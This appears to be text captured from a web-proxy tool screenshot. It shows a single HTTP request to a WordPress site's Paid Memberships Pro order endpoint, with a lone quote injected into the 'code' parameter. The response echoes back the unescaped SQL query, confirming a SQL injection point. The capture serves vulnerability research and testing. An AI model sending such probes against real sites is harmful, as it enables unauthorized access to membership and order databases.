 Send
Cancel
<
>
Target: http://minhtuan.vn:8000
HTTP/1
?
Request
Pretty Raw Hex Headers
\n
1 GET /?rest_route=/pmpro/v1/order&code=' HTTP/1.1
2 Host: minhtuan.vn:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://minhtuan.vn:8000/wp-login.php?redirect_to=ht
tp%3A%2F%2Fminhtuan.vn%3A8000%2Fwp-admin%2Findex.ph
p&reauth=1
8 DNT: 1
9 Connection: close
10 Origin: foo.example.org
11
12
Search...
0 matches
Response
Pretty Raw Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 13:52:46 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.24
5 X-Robots-Tag: noindex
6 Link: <http://minhtuan.vn:8000/wp-json/>;
rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total,
X-WP-TotalPages, Link
9 Access-Control-Allow-Headers: Authorization,
X-WP-Nonce, Content-Disposition, Content-MD5,
Content-Type
10 Content-Length: 80
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 string(66)
"SELECT id FROM wp_pmpro_membership_orders WHERE co
de = ''' LIMIT 1"
15
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 11
Done
575 bytes | 131 millis